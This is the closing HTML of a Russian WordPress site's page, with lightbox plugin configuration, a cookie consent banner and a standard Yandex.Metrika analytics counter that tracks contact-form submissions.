var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.81);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(53162653, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53162653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(53162653, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(53162653, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

</body>
</html>
